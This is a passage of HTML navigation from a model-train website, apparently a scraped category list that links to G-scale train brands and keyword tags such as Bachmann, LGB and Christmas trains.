	<li class="cat-item cat-item-1192"><a href="https://gscaletrainset.com/category/artisto-craft/" >artisto-craft</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://gscaletrainset.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://gscaletrainset.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://gscaletrainset.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://gscaletrainset.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://gscaletrainset.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gscaletrainset.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://gscaletrainset.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gscaletrainset.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://gscaletrainset.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://gscaletrainset.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://gscaletrainset.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://gscaletrainset.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://gscaletrainset.com/category/bachmanm/" >bachmanm</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gscaletrainset.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://gscaletrainset.com/category/bachmanng/" >bachmann&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://gscaletrainset.com/category/bachmanns/" >bachmann&#039;s</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gscaletrainset.com/category/bachmann-northwoods/" >bachmann-northwoods</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://gscaletrainset.com/category/bachmmann/" >bachmmann</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://gscaletrainset.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://gscaletrainset.com/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://gscaletrainset.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://gscaletrainset.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://gscaletrainset.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://gscaletrainset.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://gscaletrainset.com/category/battery-powered/" >battery-powered</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gscaletrainset.com/category/bauchmann/" >bauchmann</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://gscaletrainset.com/category/baumann/" >baumann</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gscaletrainset.com/category/beatties/" >beatties</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://gscaletrainset.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://gscaletrainset.com/category/bechman/" >bechman</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://gscaletrainset.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://gscaletrainset.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://gscaletrainset.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gscaletrainset.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gscaletrainset.com/category/bigboy/" >bigboy</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gscaletrainset.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gscaletrainset.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://gscaletrainset.com/category/bluestone/" >bluestone</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://gscaletrainset.com/category/blunami/" >blunami</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://gscaletrainset.com/category/bnsf/" >bnsf</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://gscaletrainset.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gscaletrainset.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gscaletrainset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gscaletrainset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gscaletrainset.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gscaletrainset.com/category/bright-musical/" >bright-musical</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://gscaletrainset.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://gscaletrainset.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gscaletrainset.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gscaletrainset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://gscaletrainset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://gscaletrainset.com/category/cabedoma/" >cabedoma</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://gscaletrainset.com/category/cabride/" >cabride</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://gscaletrainset.com/category/campbells/" >campbell&#039;s</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://gscaletrainset.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://gscaletrainset.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://gscaletrainset.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://gscaletrainset.com/category/casselman/" >casselman</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://gscaletrainset.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://gscaletrainset.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gscaletrainset.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://gscaletrainset.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://gscaletrainset.com/category/chessie/" >chessie</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://gscaletrainset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gscaletrainset.com/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://gscaletrainset.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://gscaletrainset.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://gscaletrainset.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gscaletrainset.com/category/christmas-train/" >christmas-train</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://gscaletrainset.com/category/chtistmas/" >chtistmas</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://gscaletrainset.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://gscaletrainset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://gscaletrainset.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gscaletrainset.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://gscaletrainset.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gscaletrainset.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://gscaletrainset.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://gscaletrainset.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://gscaletrainset.com/category/cola/" >cola</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://gscaletrainset.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://gscaletrainset.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://gscaletrainset.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://gscaletrainset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://gscaletrainset.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://gscaletrainset.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://gscaletrainset.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://gscaletrainset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://gscaletrainset.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://gscaletrainset.com/category/craneauto/" >craneauto</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://gscaletrainset.com/category/crayola/" >crayola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://gscaletrainset.com/category/crazytrain/" >crazytrain</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gscaletrainset.com/category/cre-55470/" >cre-55470</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://gscaletrainset.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gscaletrainset.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://gscaletrainset.com/category/crestaristocraft/" >crestaristocraft</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://gscaletrainset.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gscaletrainset.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://gscaletrainset.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gscaletrainset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gscaletrainset.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://gscaletrainset.com/category/dalmatians/" >dalmatians</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://gscaletrainset.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gscaletrainset.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gscaletrainset.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://gscaletrainset.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://gscaletrainset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gscaletrainset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gscaletrainset.com/category/depot/" >depot</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://gscaletrainset.com/category/derailments/" >derailments</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gscaletrainset.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://gscaletrainset.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://gscaletrainset.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://gscaletrainset.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://gscaletrainset.com/category/digitrax/" >digitrax</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://gscaletrainset.com/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://gscaletrainset.com/category/disconnect/" >disconnect</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gscaletrainset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://gscaletrainset.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://gscaletrainset.com/category/dorango/" >dorango</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://gscaletrainset.com/category/dortmund/" >dortmund</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gscaletrainset.com/category/dortmunder/" >dortmunder</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://gscaletrainset.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://gscaletrainset.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gscaletrainset.com/category/dunlap/" >dunlap</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gscaletrainset.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gscaletrainset.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://gscaletrainset.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://gscaletrainset.com/category/eclsts/" >eclsts</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://gscaletrainset.com/category/eisenbahn/" >eisenbahn</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://gscaletrainset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://gscaletrainset.com/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gscaletrainset.com/category/emmett/" >emmett</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://gscaletrainset.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://gscaletrainset.com/category/engines/" >engines</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://gscaletrainset.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://gscaletrainset.com/category/epcot/" >epcot</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://gscaletrainset.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://gscaletrainset.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gscaletrainset.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://gscaletrainset.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://gscaletrainset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://gscaletrainset.com/category/excellent-gold/" >excellent-gold</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gscaletrainset.com/category/exhibiting/" >exhibiting</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://gscaletrainset.com/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://gscaletrainset.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gscaletrainset.com/category/ez-tec/" >ez-tec</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gscaletrainset.com/category/eztec/" >eztec</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://gscaletrainset.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://gscaletrainset.com/category/fails/" >fails</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://gscaletrainset.com/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://gscaletrainset.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://gscaletrainset.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://gscaletrainset.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://gscaletrainset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://gscaletrainset.com/category/felsburg/" >felsburg</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://gscaletrainset.com/category/fields/" >fields</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://gscaletrainset.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gscaletrainset.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://gscaletrainset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gscaletrainset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://gscaletrainset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gscaletrainset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gscaletrainset.com/category/florsheim/" >florsheim</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://gscaletrainset.com/category/freight/" >freight</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://gscaletrainset.com/category/freizeit/" >freizeit</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gscaletrainset.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gscaletrainset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gscaletrainset.com/category/g-scale/" >g-scale</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gscaletrainset.com/category/g11-16/" >g11-16</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://gscaletrainset.com/category/g11-17/" >g11-17</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gscaletrainset.com/category/g11-20/" >g11-20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://gscaletrainset.com/category/gamesontrack/" >gamesontrack</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://gscaletrainset.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://gscaletrainset.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gscaletrainset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://gscaletrainset.com/category/gauge-big/" >gauge-big</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://gscaletrainset.com/category/gauge-cross/" >gauge-cross</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://gscaletrainset.com/category/gauge-double/" >gauge-double</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://gscaletrainset.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://gscaletrainset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gscaletrainset.com/category/geobra/" >geobra</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://gscaletrainset.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://gscaletrainset.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://gscaletrainset.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://gscaletrainset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://gscaletrainset.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://gscaletrainset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://gscaletrainset.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://gscaletrainset.com/category/goods/" >goods</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://gscaletrainset.com/category/gopher/" >gopher</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://gscaletrainset.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://gscaletrainset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://gscaletrainset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://gscaletrainset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://gscaletrainset.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gscaletrainset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gscaletrainset.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://gscaletrainset.com/category/greatland/" >greatland</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://gscaletrainset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://gscaletrainset.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://gscaletrainset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://gscaletrainset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://gscaletrainset.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://gscaletrainset.com/category/heisler/" >heisler</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://gscaletrainset.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://gscaletrainset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://gscaletrainset.com/category/hesston/" >hesston</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gscaletrainset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gscaletrainset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gscaletrainset.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gscaletrainset.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://gscaletrainset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://gscaletrainset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://gscaletrainset.com/category/hornbyg/" >hornby&#039;g&#039;</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gscaletrainset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://gscaletrainset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://gscaletrainset.com/category/ice-3/" >ice-3</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://gscaletrainset.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gscaletrainset.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://gscaletrainset.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://gscaletrainset.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://gscaletrainset.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://gscaletrainset.com/category/industral/" >industral</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://gscaletrainset.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://gscaletrainset.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://gscaletrainset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://gscaletrainset.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://gscaletrainset.com/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://gscaletrainset.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://gscaletrainset.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://gscaletrainset.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://gscaletrainset.com/category/jahare/" >jahare</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://gscaletrainset.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://gscaletrainset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://gscaletrainset.com/category/johny/" >johny</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://gscaletrainset.com/category/jouef/" >jouef</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://gscaletrainset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://gscaletrainset.com/category/kalamazoo/" >kalamazoo</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://gscaletrainset.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://gscaletrainset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gscaletrainset.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gscaletrainset.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://gscaletrainset.com/category/korber/" >korber</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://gscaletrainset.com/category/l-g-b/" >l-g-b</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://gscaletrainset.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gscaletrainset.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gscaletrainset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://gscaletrainset.com/category/lebkuchen-sonderzug/" >lebkuchen-sonderzug</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://gscaletrainset.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://gscaletrainset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://gscaletrainset.com/category/lehaman/" >lehaman</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://gscaletrainset.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://gscaletrainset.com/category/lehman-gross-bahn/" >lehman-gross-bahn</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gscaletrainset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://gscaletrainset.com/category/lehmann-gross/" >lehmann-gross</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://gscaletrainset.com/category/lehmann-gross-bahn/" >lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://gscaletrainset.com/category/leokimvideo/" >leokimvideo</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gscaletrainset.com/category/lgb-78302/" >lgb-78302</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://gscaletrainset.com/category/lgb-g/" >lgb-g</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gscaletrainset.com/category/lgb-lehmann-gross-bahn/" >lgb-lehmann-gross-bahn</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://gscaletrainset.com/category/lgbmarklin/" >lgbmärklin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gscaletrainset.com/category/lgbmodel/" >lgbmodel</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://gscaletrainset.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gscaletrainset.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://gscaletrainset.com/category/lil/" >lil&#039;</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://gscaletrainset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://gscaletrainset.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://gscaletrainset.com/category/limited-edition/" >limited-edition</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gscaletrainset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://gscaletrainset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://gscaletrainset.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://gscaletrainset.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://gscaletrainset.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://gscaletrainset.com/category/loco/" >loco</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gscaletrainset.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://gscaletrainset.com/category/locomotives/" >locomotives</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://gscaletrainset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://gscaletrainset.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://gscaletrainset.com/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://gscaletrainset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gscaletrainset.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://gscaletrainset.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://gscaletrainset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://gscaletrainset.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gscaletrainset.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://gscaletrainset.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://gscaletrainset.com/category/mail/" >mail</a>
</li>
